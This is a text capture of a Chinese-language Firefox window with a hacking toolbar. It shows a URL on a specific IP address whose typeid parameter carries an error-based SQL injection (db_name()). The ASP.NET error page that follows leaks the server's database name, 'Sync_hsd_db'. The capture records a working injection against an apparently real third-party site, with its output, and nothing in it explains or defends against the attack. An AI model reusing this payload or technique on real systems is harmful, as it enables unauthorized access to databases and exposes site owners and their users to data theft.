 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Sync_hsd_… +
2.197.127.113/k1/preview.aspx?sourceid=131297&categoryids=54&specialtyid=&knowledgeids=&typeid=db_name()&sourcename=&tag=&isbest=0 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Sync_hsd_db' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sync_hsd_db' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sync_hsd_db' 转换成数据类型 int 时失败。]